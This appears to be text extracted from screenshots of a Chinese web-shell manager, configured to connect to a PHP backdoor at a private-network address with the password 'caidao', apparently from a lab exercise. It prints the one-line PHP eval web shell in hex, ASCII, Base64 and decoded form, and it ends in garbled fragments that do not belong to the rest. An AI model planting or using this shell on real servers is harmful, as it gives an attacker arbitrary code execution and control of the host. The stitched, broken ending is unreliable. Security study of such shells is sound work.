 编辑数据（http://192.168.1.15:1898/caidao2.php）
保存 清空 测试连接
基础配置
URL地址 * http://192.168.1.15:1898/caidao2.php
连接密码 * caidao
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
random (不推荐)
base64
请求信息
其他设置
Hex:
0x3C3F70687020406576616C28245F504F53545B2763616964616F275D293B3F3E
还原
Asc:
60 63 112 104 112 32 64 101 118 97 108 40 36 95 80 79 83 84 91 39 99 97 105 100 97 111 39 93
单个还原
MD5_32:
919711BE2FBFFE9B53DFF938EE335054
MD5_16:
2FBFFE9B53DFF938
Base64:
PD9waHAgQGV2YWwoJF9QT1NUWydjYWlkYW8nXSk7Pz4=
解密
Base64
解密Base64:
<?php @eval($_POST['caidao']);?>
+ found}
params=get_para